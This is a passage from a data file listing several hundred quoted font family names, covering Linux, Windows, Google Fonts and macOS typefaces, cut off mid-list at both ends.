OT","Sawasdee","Sahadeva","Nimbus Sans","Tlwg Typist","Noto Sans Mono CJK SC","Manjari","Ubuntu","Chilanka","FreeSerif","Nimbus Mono PS","Lohit Assamese","AnjaliOldLipi","Samyak Gujarati","Nimbus Sans Narrow","Kinnari","KacstOne","Mitra Mono","Kalapi","Laksaman","padmaa","Ani","Rachana","Pagul","Lohit Telugu","Samanata","Vemana2000","Lohit Gujarati","KacstDecorative","Lohit Malayalam","Noto Sans CJK HK","FreeSans","Sarai","Lohit Devanagari","Noto Color Emoji","Uroob","Noto Mono","Dyuthi","Suruma","Jamrul","Saab","Navilu","Gargi","Garuda","Rekha","Lohit Gurmukhi","FreeMono","KacstScreen","KacstTitle","KacstFarsi","Tlwg Typo","KacstNaskh","KacstPoster","Noto Sans CJK KR","LKLUG","KacstPen","Tlwg Mono","Lohit Odia","KacstOffice","ori1Uni","Samyak Tamil","Noto Sans Mono CJK JP","Tlwg Typewriter","KacstTitleL","KacstDigital","KacstLetter","KacstBook","Sans","sans-serif","serif","monospace","Arial MT","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Century","Century Gothic","Century Schoolbook","Comic Sans","Lucida Bright","Lucida Calligraphy","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Monotype Corsiva","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","Segoe UI Light","Segoe UI Semibold","Times","Times New Roman","Times New Roman PS","Wingdings 2","Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","Bandy","Bank Gothic","BankGothic Md BT","Baskerville Old Face","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Californian FB","Calisto MT","Calligrapher","CaslonOpnface BT","Centaur","Cezanne","CG Omega","CG Times","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cooper Black","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Cordia New","Cornerstone","Coronet","Cuckoo","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Galliard BT","Gautami","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","GulimChe","Gungsuh","GungsuhChe","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Kunstler Script","Lao UI","Latha","Letter Gothic","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Mangal","Marigold","Marion","Market","Matisse ITC","Matura MT Script Capitals","MingLiU","MingLiU_HKSCS","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS PMincho","MS Reference Specialty","MUSEO","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OSAKA","OzHandicraft BT","Palace Script MT","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","Simplified Arabic","Simplified Arabic Fixed","Sketch Rockwell","Small Fonts","Snap ITC","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Synchro LET","System","Technical","Teletype","Tempus Sans ITC","Terminal","Trajan","TRAJAN PRO","Tristan","Tubular","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF","ABeeZee","Abel","Abhaya Libre","Abril Fatface","Aclonica","Acme","Actor","Adamina","Advent Pro","Aguafina Script","Akronim","Aladin","Aldrich","Alef","Alegreya","Alegreya SC","Alegreya Sans","Alegreya Sans SC","Aleo","Alex Brush","Alfa Slab One","Alice","Alike","Alike Angular","Allan","Allerta","Allerta Stencil","Allura","Almarai","Almendra","Almendra Display","Almendra SC","Amarante","Amaranth","Amatic SC","Amethysta","Amiko","Amiri","Amita","Anaheim","Andada","Andika","Angkor","Annie Use Your Telescope","Anonymous Pro","Antic","Antic Didone","Antic Slab","Anton","Arapey","Arbutus","Arbutus Slab","Architects Daughter","Archivo","Archivo Black","Archivo Narrow","Aref Ruqaa","Arima Madurai","Arimo","Arizonia","Armata","Arsenal","Artifika","Arvo","Arya","Asap","Asap Condensed","Asar","Asset","Assistant","Astloch","Asul","Athiti","Atma","Atomic Age","Aubrey","Audiowide","Autour One","Average","Average Sans","Averia Gruesa Libre","Averia Libre","Averia Sans Libre","Averia Serif Libre","B612","B612 Mono","Bad Script","Bahiana","Bahianita","Bai Jamjuree","Baloo","Baloo Bhai","Baloo Bhaijaan","Baloo Bhaina","Baloo Chettan","Baloo Da","Baloo Paaji","Baloo Tamma","Baloo Tammudu","Baloo Thambi","Balthazar","Bangers","Barlow","Barlow Condensed","Barlow Semi Condensed","Barriecito","Barrio","Basic","Battambang","Baumans","Bayon","Be Vietnam","Bebas Neue","Belgrano","Bellefair","Belleza","BenchNine","Bentham","Berkshire Swash","Beth Ellen","Bevan","Big Shoulders Display","Big Shoulders Text","Bigelow Rules","Bigshot One","Bilbo","Bilbo Swash Caps","BioRhyme","BioRhyme Expanded","Biryani","Bitter","Black And White Picture","Black Han Sans","Black Ops One","Blinker","Bokor","Bonbon","Boogaloo","Bowlby One","Bowlby One SC","Brawler","Bree Serif","Bubblegum Sans","Bubbler One","Buda","Buenard","Bungee","Bungee Hairline","Bungee Inline","Bungee Outline","Bungee Shade","Butcherman","Butterfly Kids","Cabin","Cabin Condensed","Cabin Sketch","Caesar Dressing","Cagliostro","Cairo","Calligraffitti","Cambay","Cambo","Candal","Cantarell","Cantata One","Cantora One","Capriola","Cardo","Carme","Carrois Gothic","Carrois Gothic SC","Carter One","Catamaran","Caudex","Caveat","Caveat Brush","Cedarville Cursive","Ceviche One","Chakra Petch","Changa","Changa One","Chango","Charm","Charmonman","Chathura","Chau Philomene One","Chela One","Chelsea Market","Chenla","Cherry Cream Soda","Cherry Swash","Chewy","Chicle","Chivo","Chonburi","Cinzel","Cinzel Decorative","Clicker Script","Coda","Coda Caption","Codystar","Coiny","Combo","Comfortaa","Coming Soon","Concert One","Condiment","Content","Contrail One","Convergence","Cookie","Copse","Corben","Cormorant","Cormorant Garamond","Cormorant Infant","Cormorant SC","Cormorant Unicase","Cormorant Upright","Courgette","Cousine","Coustard","Covered By Your Grace","Crafty Girls","Creepster","Crete Round","Crimson Pro","Crimson Text","Croissant One","Crushed","Cuprum","Cute Font","Cutive","Cutive Mono","DM Sans","DM Serif Display","DM Serif Text","Damion","Dancing Script","Dangrek","Darker Grotesque","David Libre","Dawning of a New Day","Days One","Dekko","Delius","Delius Swash Caps","Delius Unicase","Della Respira","Denk One","Devonshire","Dhurjati","Didact Gothic","Diplomata","Diplomata SC","Do Hyeon","Dokdo","Domine","Donegal One","Doppio One","Dorsa","Dosis","Dr Sugiyama","Duru Sans","Dynalight","EB Garamond","Eagle Lake","East Sea Dokdo","Eater","Economica","Eczar","El Messiri","Electrolize","Elsie","Elsie Swash Caps","Emblema One","Emilys Candy","Encode Sans","Encode Sans Condensed","Encode Sans Expanded","Encode Sans Semi Condensed","Encode Sans Semi Expanded","Engagement","Englebert","Enriqueta","Erica One","Esteban","Euphoria Script","Ewert","Exo","Exo 2","Expletus Sans","Fahkwang","Fanwood Text","Farro","Farsan","Fascinate","Fascinate Inline","Faster One","Fasthand","Fauna One","Faustina","Federant","Federo","Felipa","Fenix","Finger Paint","Fira Code","Fira Mono","Fira Sans","Fira Sans Condensed","Fira Sans Extra Condensed","Fjalla One","Fjord One","Flamenco","Flavors","Fondamento","Fontdiner Swanky","Forum","Francois One","Frank Ruhl Libre","Freckle Face","Fredericka the Great","Fredoka One","Freehand","Fresca","Frijole","Fruktur","Fugaz One","GFS Didot","GFS Neohellenic","Gabriela","Gaegu","Gafata","Galada","Galdeano","Galindo","Gamja Flower","Gayathri","Gentium Basic","Gentium Book Basic","Geo","Geostar","Geostar Fill","Germania One","Gidugu","Gilda Display","Give You Glory","Glass Antiqua","Glegoo","Gloria Hallelujah","Goblin One","Gochi Hand","Gorditas","Gothic A1","Goudy Bookletter 1911","Graduate","Grand Hotel","Gravitas One","Great Vibes","Grenze","Griffy","Gruppo","Gudea","Gugi","Gurajada","Habibi","Halant","Hammersmith One","Hanalei","Hanalei Fill","Handlee","Hanuman","Happy Monkey","Harmattan","Headland One","Heebo","Henny Penny","Hepta Slab","Herr Von Muellerhoff","Hi Melody","Hind","Hind Guntur","Hind Madurai","Hind Siliguri","Hind Vadodara","Holtwood One SC","Homemade Apple","Homenaje","IBM Plex Mono","IBM Plex Sans","IBM Plex Sans Condensed","IBM Plex Serif","IM Fell DW Pica","IM Fell DW Pica SC","IM Fell Double Pica","IM Fell Double Pica SC","IM Fell English","IM Fell English SC","IM Fell French Canon","IM Fell French Canon SC","IM Fell Great Primer","IM Fell Great Primer SC","Iceberg","Iceland","Imprima","Inconsolata","Inder","Indie Flower","Inika","Inknut Antiqua","Irish Grover","Istok Web","Italiana","Italianno","Itim","Jacques Francois","Jacques Francois Shadow","Jaldi","Jim Nightshade","Jockey One","Jolly Lodger","Jomhuria","Jomolhari","Josefin Sans","Josefin Slab","Joti One","Jua","Judson","Julee","Julius Sans One","Junge","Jura","Just Another Hand","Just Me Again Down Here","K2D","Kadwa","Kalam","Kameron","Kanit","Kantumruy","Karla","Karma","Katibeh","Kaushan Script","Kavivanar","Kavoon","Kdam Thmor","Keania One","Kelly Slab","Kenia","Khand","Khmer","Khula","Kirang Haerang","Kite One","Knewave","KoHo","Kodchasan","Kosugi","Kosugi Maru","Kotta One","Koulen","Kranky","Kreon","Kristi","Krona One","Krub","Kulim Park","Kumar One","Kumar One Outline","Kurale","La Belle Aurore","Lacquer","Laila","Lakki Reddy","Lalezar","Lancelot","Lateef","Lato","League Script","Leckerli One","Ledger","Lekton","Lemon","Lemonada","Lexend Deca","Lexend Exa","Lexend Giga","Lexend Mega","Lexend Peta","Lexend Tera","Lexend Zetta","Libre Barcode 128","Libre Barcode 128 Text","Libre Barcode 39","Libre Barcode 39 Extended","Libre Barcode 39 Extended Text","Libre Barcode 39 Text","Libre Baskerville","Libre Caslon Display","Libre Caslon Text","Libre Franklin","Life Savers","Lilita One","Lily Script One","Limelight","Linden Hill","Literata","Liu Jian Mao Cao","Livvic","Lobster","Lobster Two","Londrina Outline","Londrina Shadow","Londrina Sketch","Londrina Solid","Long Cang","Lora","Love Ya Like A Sister","Loved by the King","Lovers Quarrel","Luckiest Guy","Lusitana","Lustria","M PLUS 1p","M PLUS Rounded 1c","Ma Shan Zheng","Macondo","Macondo Swash Caps","Mada","Magra","Maiden Orange","Maitree","Major Mono Display","Mako","Mali","Mallanna","Mandali","Mansalva","Manuale","Marcellus","Marcellus SC","Marck Script","Margarine","Markazi Text","Marko One","Marmelad","Martel","Martel Sans","Marvel","Mate","Mate SC","Material Icons","Maven Pro","McLaren","Meddon","MedievalSharp","Medula One","Meera Inimai","Megrim","Meie Script","Merienda","Merienda One","Merriweather","Merriweather Sans","Metal","Metal Mania","Metamorphous","Metrophobic","Michroma","Milonga","Miltonian","Miltonian Tattoo","Mina","Miniver","Miriam Libre","Mirza","Miss Fajardose","Mitr","Modak","Modern Antiqua","Mogra","Molengo","Molle","Monda","Monofett","Monoton","Monsieur La Doulaise","Montaga","Montez","Montserrat","Montserrat Alternates","Montserrat Subrayada","Moul","Moulpali","Mountains of Christmas","Mouse Memoirs","Mr Bedfort","Mr Dafoe","Mr De Haviland","Mrs Saint Delafield","Mrs Sheppards","Mukta","Mukta Mahee","Mukta Malar","Mukta Vaani","Muli","Mystery Quest","NTR","Nanum Brush Script","Nanum Gothic","Nanum Gothic Coding","Nanum Myeongjo","Nanum Pen Script","Neucha","Neuton","New Rocker","News Cycle","Niconne","Niramit","Nixie One","Nobile","Nokora","Norican","Nosifer","Notable","Nothing You Could Do","Noticia Text","Noto Sans","Noto Sans HK","Noto Sans JP","Noto Sans KR","Noto Sans SC","Noto Sans TC","Noto Serif","Noto Serif JP","Noto Serif KR","Noto Serif SC","Noto Serif TC","Nova Cut","Nova Flat","Nova Mono","Nova Oval","Nova Round","Nova Script","Nova Slim","Nova Square","Numans","Nunito","Nunito Sans","Odor Mean Chey","Offside","Old Standard TT","Oldenburg","Oleo Script","Oleo Script Swash Caps","Open Sans","Open Sans Condensed","Oranienbaum","Orbitron","Oregano","Orienta","Original Surfer","Oswald","Over the Rainbow","Overlock","Overlock SC","Overpass","Overpass Mono","Ovo","Oxygen","Oxygen Mono","Pacifico","Palanquin","Palanquin Dark","Pangolin","Paprika","Parisienne","Passero One","Passion One","Pathway Gothic One","Patrick Hand","Patrick Hand SC","Pattaya","Patua One","Pavanam","Paytone One","Peddana","Peralta","Permanent Marker","Petit Formal Script","Petrona","Philosopher","Piedra","Pinyon Script","Pirata One","Plaster","Play","Playball","Playfair Display","Playfair Display SC","Podkova","Poiret One","Poller One","Poly","Pompiere","Pontano Sans","Poor Story","Poppins","Port Lligat Sans","Port Lligat Slab","Pragati Narrow","Prata","Preahvihear","Press Start 2P","Pridi","Princess Sofia","Prociono","Prompt","Prosto One","Proza Libre","Public Sans","Puritan","Purple Purse","Quando","Quantico","Quattrocento","Quattrocento Sans","Questrial","Quicksand","Quintessential","Qwigley","Racing Sans One","Radley","Rajdhani","Rakkas","Raleway","Raleway Dots","Ramabhadra","Ramaraja","Rambla","Rammetto One","Ranchers","Rancho","Ranga","Rasa","Rationale","Ravi Prakash","Red Hat Display","Red Hat Text","Redressed","Reem Kufi","Reenie Beanie","Revalia","Rhodium Libre","Ribeye","Ribeye Marrow","Righteous","Risque","Roboto","Roboto Condensed","Roboto Mono","Roboto Slab","Rochester","Rock Salt","Rokkitt","Romanesco","Ropa Sans","Rosario","Rosarivo","Rouge Script","Rozha One","Rubik","Rubik Mono One","Ruda","Rufina","Ruge Boogie","Ruluko","Rum Raisin","Ruslan Display","Russo One","Ruthie","Rye","Sacramento","Sahitya","Sail","Saira","Saira Condensed","Saira Extra Condensed","Saira Semi Condensed","Saira Stencil One","Salsa","Sanchez","Sancreek","Sansita","Sarabun","Sarala","Sarina","Sarpanch","Satisfy","Sawarabi Gothic","Sawarabi Mincho","Scada","Scheherazade","Schoolbell","Scope One","Seaweed Script","Secular One","Sedgwick Ave","Sedgwick Ave Display","Sevillana","Seymour One","Shadows Into Light","Shadows Into Light Two","Shanti","Share","Share Tech","Share Tech Mono","Shojumaru","Short Stack","Shrikhand","Siemreap","Sigmar One","Signika","Signika Negative","Simonetta","Single Day","Sintony","Sirin Stencil","Six Caps","Skranji","Slabo 13px","Slabo 27px","Slackey","Smokum","Smythe","Sniglet","Snippet","Snowburst One","Sofadi One","Sofia","Song Myung","Sonsie One","Sorts Mill Goudy","Source Code Pro","Source Sans Pro","Source Serif Pro","Space Mono","Special Elite","Spectral","Spectral SC","Spicy Rice","Spinnaker","Spirax","Squada One","Sree Krushnadevaraya","Sriracha","Srisakdi","Staatliches","Stalemate","Stalinist One","Stardos Stencil","Stint Ultra Condensed","Stint Ultra Expanded","Stoke","Strait","Stylish","Sue Ellen Francisco","Suez One","Sumana","Sunflower","Sunshiney","Supermercado One","Sura","Suranna","Suravaram","Suwannaphum","Swanky and Moo Moo","Syncopate","Tajawal","Tangerine","Taprom","Tauri","Taviraj","Teko","Telex","Tenali Ramakrishna","Tenor Sans","Text Me One","Thasadith","The Girl Next Door","Tienne","Tillana","Timmana","Tinos","Titan One","Titillium Web","Tomorrow","Trade Winds","Trirong","Trocchi","Trochut","Trykker","Tulpen One","Turret Road","Ubuntu Condensed","Ubuntu Mono","Ultra","Uncial Antiqua","Underdog","Unica One","UnifrakturCook","UnifrakturMaguntia","Unkempt","Unlock","Unna","VT323","Vampiro One","Varela","Varela Round","Vast Shadow","Vesper Libre","Vibes","Vibur","Vidaloka","Viga","Voces","Volkhov","Vollkorn","Vollkorn SC","Voltaire","Waiting for the Sunrise","Wallpoet","Walter Turncoat","Warnes","Wellfleet","Wendy One","Wire One","Work Sans","Yanone Kaffeesatz","Yantramanav","Yatra One","Yellowtail","Yeon Sung","Yeseva One","Yesteryear","Yrsa","ZCOOL KuaiLe","ZCOOL QingKe HuangYou","ZCOOL XiaoWei","Zeyada","Zhi Mang Xing","Zilla Slab","Zilla Slab Highlight","Noto Naskh Arabic","Noto Sans Armenian","Noto Sans Bengali","Noto Sans Buginese","Noto Sans Canadian Aboriginal","Noto Sans Cherokee","Noto Sans Devanagari","Noto Sans Ethiopic","Noto Sans Georgian","Noto Sans Gujarati","Noto Sans Gurmukhi","Noto Sans Hebrew","Noto Sans JP Regular","Noto Sans KR Regular","Noto Sans Kannada","Noto Sans Khmer","Noto Sans Lao","Noto Sans Malayalam","Noto Sans Mongolian","Noto Sans Myanmar","Noto Sans Oriya","Noto Sans SC Regular","Noto Sans Sinhala","Noto Sans TC Regular","Noto Sans Tamil","Noto Sans Telugu","Noto Sans Thaana","Noto Sans Thai","Noto Sans Tibetan","Noto Sans Yi","Noto Serif Armenian","Noto Serif Khmer","Noto Serif Lao","Noto Serif Thai","Aqua Kana","Aqua Kana Bold","Helvetica LT MM","Helvetica Neue Desk UI","Helvetica Neue Desk UI Bold","Helvetica Neue Desk UI Bold Italic","Helvetica Neue Desk UI Italic","Helvetica Neue DeskInterface","Times LT MM","AR PL UKai CN","AR PL UKai HK","AR PL UKai TW","AR PL UKai TW MBE","AR PL UMing CN","AR PL UMing HK","AR PL UMing TW","AR PL UMing TW MBE","Aharoni Bold","Aharoni CLM","Al Bayan Bold","Al Bayan Plain","Al Nile Bold","Al Tarikh Regular","AlArabiya","AlBattar","AlHor","AlManzomah","AlYarmook","Aldhabi","AlternateGothic2 BT","American Typewriter Bold","American Typewriter Condensed Bold","American Typewriter Condensed Light","American Typewriter Light","American Typewriter Semibold","Amiri Quran","Amiri Quran Colored","Angsana New Bold","Angsana New Bold Italic","Angsana New Italic","AngsanaUPC Bold","AngsanaUPC Bold Italic","AngsanaUPC Italic","Aparajita Bold","Aparajita Bold Italic","Aparajita Italic","Apple Braille Outline 6 Dot","Apple Braille Outline 8 Dot","Apple Braille Pinpoint 6 Dot","Apple Braille Pinpoint 8 Dot","Apple LiGothic Medium","Apple LiSung Light","Apple SD Gothic Neo Bold","Apple SD Gothic Neo Heavy","Apple SD Gothic Neo Light","Apple SD Gothic Neo Medium","Apple SD Gothic Neo Regular","Apple SD Gothic Neo SemiBold","Apple SD Gothic Neo Thin","Apple SD Gothic Neo UltraLight","Apple SD GothicNeo ExtraBold","AppleGothic Regular","AppleMyungjo Regular","Arab","Arial Bold","Arial Bold Italic","Arial Hebrew Bold","Arial Hebrew Light","Arial Hebrew Scholar","Arial Hebrew Scholar Bold","Arial Hebrew Scholar Light","Arial Italic","Arial Narrow Bold","Arial Narrow Bold Italic","Arial Narrow Italic","Arial Nova","Arial Nova Bold","Arial Nova Bold Italic","Arial Nova Cond","Arial Nova Cond Bold","Arial Nova Cond Bold Italic","Arial Nova Cond Italic","Arial Nova Cond Light","Arial Nova Cond Light Italic","Arial Nova Italic","Arial Nova Light","Arial Nova Light Italic","Athelas Bold","Athelas Bold Italic","Athelas Italic","Athelas Regular","Avenir Black","Avenir Black Oblique","Avenir Book","Avenir Book Oblique","Avenir Heavy","Avenir Heavy Oblique","Avenir Light","Avenir Light Oblique","Avenir Medium","Avenir Medium Oblique","Avenir Next Bold","Avenir Next Bold Italic","Avenir Next Condensed Bold","Avenir Next Condensed Bold Italic","Avenir Next Condensed Demi Bold","Avenir Next Condensed Demi Bold Italic","Avenir Next Condensed Heavy","Avenir Next Condensed Heavy Italic","Avenir Next Condensed Italic","Avenir Next Condensed Medium","Avenir Next Condensed Medium Italic","Avenir Next Condensed Regular","Avenir Next Condensed Ultra Light","Avenir Next Condensed Ultra Light Italic","Avenir Next Demi Bold","Avenir Next Demi Bold Italic","Avenir Next Heavy","Avenir Next Heavy Italic","Avenir Next Italic","Avenir Next Medium","Avenir Next Medium Italic","Avenir Next Regular","Avenir Next Ultra Light","Avenir Next Ultra Light Italic","Avenir Oblique","Avenir Roman","BIZ UDGothic","BIZ UDGothic Bold","BIZ UDMincho","BIZ UDMincho Medium","BIZ UDPGothic","BIZ UDPGothic Bold","BIZ UDPMincho","BIZ UDPMincho Medium","Baghdad Regular","Bahnschrift Light","Bahnschrift SemiBold","Bahnschrift SemiLight","Bangla MN Bold","Bangla Sangam MN Bold","Baoli SC Regular","Baoli TC Regular","Baskerville Bold","Baskerville Bold Italic","Baskerville Italic","Baskerville SemiBold","Baskerville SemiBold Italic","Beirut Regular","BiauKai","Big Caslon Medium","Bitstream Charter","Bodoni 72 Bold","Bodoni 72 Book","Bodoni 72 Book Italic","Bodoni 72 Oldstyle Bold","Bodoni 72 Oldstyle Book","Bodoni 72 Oldstyle Book Italic","Bodoni 72 Smallcaps Book","Bradley Hand Bold","Browallia New Bold","Browallia New Bold Italic","Browallia New Italic","BrowalliaUPC Bold","BrowalliaUPC Bold Italic","BrowalliaUPC Italic","Brush Script MT Italic","C059","Caladea","Caladings CLM","Calibri Bold","Calibri Bold Italic","Calibri Italic","Calibri Light","Calibri Light Italic","Cambria Bold","Cambria Bold Italic","Cambria Italic","Candara Bold","Candara Bold Italic","Candara Italic","Candara Light","Candara Light Italic","Cantarell Extra Bold","Cantarell Light","Cantarell Thin","Carlito","Century Schoolbook L","Chalkboard Bold","Chalkboard SE Bold","Chalkboard SE Light","Chalkboard SE Regular","Charcoal CY","Charter Black","Charter Black Italic","Charter Bold","Charter Bold Italic","Charter Italic","Charter Roman","Cochin Bold","Cochin Bold Italic","Cochin Italic","Comfortaa Light","Comic Sans MS Bold","Comic Sans MS Bold Italic","Comic Sans MS Italic","Consolas Bold","Consolas Bold Italic","Consolas Italic","Constantia Bold","Constantia Bold Italic","Constantia Italic","Copperplate Bold","Copperplate Light","Corbel Bold","Corbel Bold Italic","Corbel Italic","Corbel Light","Corbel Light Italic","Cordia New Bold","Cordia New Bold Italic","Cordia New Italic","CordiaUPC Bold","CordiaUPC Bold Italic","CordiaUPC Italic","Corsiva Hebrew Bold","Cortoba","Courier 10 Pitch","Courier Bold","Courier Bold Oblique","Courier New Bold","Courier New Bold Italic","Courier New Italic","Courier Oblique","D050000L","DIN Alternate Bold","DIN Condensed Bold","Damascus Bold","Damascus Light","Damascus Medium","Damascus Regular","Damascus Semi Bold","David Bold","David CLM","DecoType Naskh Regular","DejaVu Math TeX Gyre","DejaVu Sans Condensed","DejaVu Sans Light","DengXian","DengXian Bold","DengXian Light","Devanagari MT Bold","Devanagari Sangam MN Bold","Didot Bold","Didot Italic","DilleniaUPC Bold","DilleniaUPC Bold Italic","DilleniaUPC Italic","Dimnah","Dingbats","Diwan Kufi Regular","Diwan Mishafi","Diwan Thuluth Regular","Droid Arabic Kufi","Droid Sans Armenian","Droid Sans Devanagari","Droid Sans Ethiopic","Droid Sans Georgian","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Tamil","Droid Sans Thai","Drugulin CLM","Ebrima Bold","Electron","Ellinia CLM","EmojiOne Mozilla","Estrangelo Edessa","EucrosiaUPC Bold","EucrosiaUPC Bold Italic","EucrosiaUPC Italic","Euphemia UCAS Bold","Euphemia UCAS Italic","Ezra SIL","Ezra SIL SR","Farah Regular","Farisi Regular","Frank Ruehl CLM","Franklin Gothic Medium","Franklin Gothic Medium Italic","FreesiaUPC Bold","FreesiaUPC Bold Italic","FreesiaUPC Italic","Furat","Futura Bold","Futura Condensed ExtraBold","Futura Condensed Medium","Futura Medium","Futura Medium Italic","Gadugi Bold","Gautami Bold","Gayathri Thin","Geeza Pro Bold","Geeza Pro Regular","Geneva CY","Georgia Bold","Georgia Bold Italic","Georgia Italic","Georgia Pro","Georgia Pro Black","Georgia Pro Black Italic","Georgia Pro Bold","Georgia Pro Bold Italic","Georgia Pro Cond","Georgia Pro Cond Black","Georgia Pro Cond Black Italic","Georgia Pro Cond Bold","Georgia Pro Cond Bold Italic","Georgia Pro Cond Italic","Georgia Pro Cond Light","Georgia Pro Cond Light Italic","Georgia Pro Cond Semibold","Georgia Pro Cond Semibold Italic","Georgia Pro Italic","Georgia Pro Light","Georgia Pro Light Italic","Georgia Pro Semibold","Georgia Pro Semibold Italic","Gill Sans Bold","Gill Sans Bold Italic","Gill Sans Italic","Gill Sans Light","Gill Sans Light Italic","Gill Sans Nova","Gill Sans Nova Bold","Gill Sans Nova Bold Italic","Gill Sans Nova Cond","Gill Sans Nova Cond Bold","Gill Sans Nova Cond Bold Italic","Gill Sans Nova Cond Italic","Gill Sans Nova Cond Lt","Gill Sans Nova Cond Lt Italic","Gill Sans Nova Cond Ultra Bold","Gill Sans Nova Cond XBd","Gill Sans Nova Cond XBd Italic","Gill Sans Nova Italic","Gill Sans Nova Light","Gill Sans Nova Light Italic","Gill Sans Nova Ultra Bold","Gill Sans SemiBold","Gill Sans SemiBold Italic","Gill Sans UltraBold","Gisha Bold","Granada","Graph","Gujarati MT Bold","Gujarati Sangam MN Bold","GungSeo Regular","Gurmukhi MN Bold","Gurmukhi Sangam MN Bold","Hadasim CLM","Hani","Hannotate SC Bold","Hannotate SC Regular","Hannotate TC Bold","Hannotate TC Regular","HanziPen SC Bold","HanziPen SC Regular","HanziPen TC Bold","HanziPen TC Regular","Haramain","HeadLineA Regular","Hei Regular","Heiti SC Light","Heiti SC Medium","Heiti TC Light","Heiti TC Medium","Helvetica Bold","Helvetica Bold Oblique","Helvetica CY Bold","Helvetica CY BoldOblique","Helvetica CY Oblique","Helvetica CY Plain","Helvetica Light","Helvetica Light Oblique","Helvetica Neue Bold","Helvetica Neue Bold Italic","Helvetica Neue Condensed Black","Helvetica Neue Condensed Bold","Helvetica Neue Italic","Helvetica Neue Light","Helvetica Neue Light Italic","Helvetica Neue Medium","Helvetica Neue Medium Italic","Helvetica Neue Thin","Helvetica Neue Thin Italic","Helvetica Neue UltraLight","Helvetica Neue UltraLight Italic","Helvetica Oblique","Hiragino Kaku Gothic Pro W3","Hiragino Kaku Gothic Pro W6","Hiragino Kaku Gothic ProN W3","Hiragino Kaku Gothic ProN W6","Hiragino Kaku Gothic Std W8","Hiragino Kaku Gothic StdN W8","Hiragino Maru Gothic Pro W4","Hiragino Maru Gothic ProN","Hiragino Maru Gothic ProN W4","Hiragino Mincho Pro W3","Hiragino 